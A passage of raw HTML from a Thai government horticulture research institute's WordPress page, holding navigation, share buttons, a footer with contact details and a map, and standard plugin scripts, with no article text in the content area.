	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55920 nav-item"><a title="ตรวจสอบการจองห้องประชุม สวส." href="https://www.doa.go.th/hort/?page_id=42848" class="dropdown-item">ตรวจสอบการจองห้องประชุม สวส.</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 nav-item"><a title="ติดต่อเรา" href="https://www.doa.go.th/hort/?page_id=46" class="nav-link">ติดต่อเรา</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="th" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/th.png" width="24" height="24" alt="th" loading="lazy"> <span>TH</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/en-us.png" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="th" class="gt-current-lang notranslate"><img loading="lazy" src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/flags/24/th.png" width="24" height="24" alt="th" loading="lazy"> <span>TH</span></a></li></ul></li></ul>                   
									</nav>
									<div class="menu-right">
										<ul class="header-wrap-right">
																																	<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											</li>  
																																		
										</ul>                            
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Navigation
			=================================-->
		</div>
				<!-- Quik search -->
		<div class="view-search-btn header-search-popup">
			<div class="search-overlay-layer"></div>
			<form method="get" class="search-form" action="https://www.doa.go.th/hort/" aria-label="Site Search">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
				<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
			</form>
			<button type="button" class="close-style header-search-close"></button>
		</div>
		<!-- / -->
		</header>
<!-- End: Header
    =================================-->
	
<section id="breadcrumb-section" class="no-breadcrumb-area">
</section>
		
	<div id="content" class="avril-content">
	<section id="post-section" class="post-section av-py-default blog-page">
	<div class="av-container">
		<div class="av-columns-area wow fadeInUp">
				<div id="av-primary-content" class="av-column-12 wow fadeInUp">
				<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349&text=%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%AA%E0%B8%94%E0%B8%B8" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349&text=%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%AA%E0%B8%94%E0%B8%B8" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.doa.go.th%2Fhort%2F%3Fpage_id%3D34349" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
					</div>
	</div>
</section> 	
<!--===// Start: Footer
    =================================-->
    <footer id="footer-section" class="footer-section footer footer-dark">
					<div class="footer-main">
				<div class="av-container">
					<div class="av-columns-area wow fadeInDown">
						<div class="av-column-3 mb-av-0 mb-4"><aside id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignright size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="724" src="https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1024x724.png" alt="" class="wp-image-72275" style="width:161px;height:auto" srcset="https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1024x724.png 1024w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-300x212.png 300w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-768x543.png 768w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2-1536x1086.png 1536w, https://www.doa.go.th/hort/wp-content/uploads/2025/09/LOGO-53-DOA-2.png 1899w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-16" class="widget widget_block widget_text">
<p><strong>สถาบันวิจัยพืชสวน</strong><br>50 แขวงลาดยาว&nbsp;เขตจตุจักร&nbsp;กทม.&nbsp;10900<br>โทรศัพท์ 02-579-0583,02-940-5484-5<br>Email hort@doa.in.th<br>เว็บไซต์<strong>&nbsp;</strong>www.doa.go.th/hort</p>
</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="block-31" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3873.872037838269!2d100.57049597573261!3d13.84671869508771!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29ce074e9c015%3A0x4a469748614d613c!2z4Liq4LiW4Liy4Lia4Lix4LiZ4Lin4Li04LiI4Lix4Lii4Lie4Li34LiK4Liq4Lin4LiZ!5e0!3m2!1sth!2sth!4v1759891305356!5m2!1sth!2sth" width="600" height="" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
						<div class="av-column-12 av-md-column-12">
							<div class="footer-copy widget-center">
								<div class="copyright-text">
									สงวนลิขสิทธิ์ © สถาบันวิจัยพืชสวน กรมวิชาการเกษตร								</div>	
							</div>
						</div>					
                </div>
            </div>
        </div>
    </footer>
    <!-- End: Footer
    =================================-->
	 <!-- ScrollUp -->
	 	
  <!-- / -->  
</div>
</div>
<img src='https://www.doa.go.th/hort/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1765941082" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.doa.go.th\/hort\/wp-admin\/admin-ajax.php","nonce":"c3024786d2","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/themes/avril/assets/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/themes/avril/assets/js/custom.js?ver=6.9" id="avril-custom-js-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/clever-fox/inc/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"3460b11a4c","ajaxurl":"https://www.doa.go.th/hort/wp-admin/admin-ajax.php","_wpnonce":"00512272ec","_rest_url":"https://www.doa.go.th/hort/index.php?rest_route=%2Fshield%2Fv1%2Faction%2Fcapture_not_bot&exnonce=3460b11a4c&_wpnonce=00512272ec"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1765768901" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" id="gt_widget_script_18043424-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18043424'] = {"default_language":"th","languages":["en","th"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":{"en":"usa"},"flags_location":"\/hort\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_18043424-js-before
/* ]]> */
</script><script src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hort/" data-gt-orig-domain="www.doa.go.th" data-gt-widget-id="18043424" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/hort/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/hort/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">สถาบันวิจัยพืชสวนมีการเก็บข้อมูลการใช้งานเว็บไซต์ (Cookies) เพื่อนำเสนอเนื้อหาที่ดีและมีประสิทธิภาพให้กับท่านมากยิ่งขึ้น โดยการเข้าใช้งานเว็บไซต์นี้ถือว่าท่านได้อนุญาตและยอมรับให้มีการใช้คุกกี้ตามนโยบายการใช้คุ้กกี้ของสถาบันวิจัยพืชสวน</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ยอมรับ" style="background-color: #00a99d">ยอมรับ</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ไม่ยอมรับ" style="background-color: #00a99d">ไม่ยอมรับ</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="ไม่ยอมรับ"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
